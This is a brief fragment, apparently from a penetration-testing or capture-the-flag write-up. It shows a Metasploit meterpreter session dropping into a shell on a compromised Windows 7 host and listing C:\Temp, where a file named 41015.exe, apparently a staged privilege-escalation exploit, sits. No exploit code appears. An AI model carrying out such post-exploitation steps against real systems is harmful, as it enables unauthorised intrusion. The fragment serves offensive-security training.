 meterpreter > shell
Process 1848 created.
Channel 15 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7C78-CC0D
Directory of C:\Temp
12/27/2021  03:57 AM    <DIR>          .
12/27/2021  03:57 AM    <DIR>          ..
12/27/2021  03:57 AM           135,680 41015.exe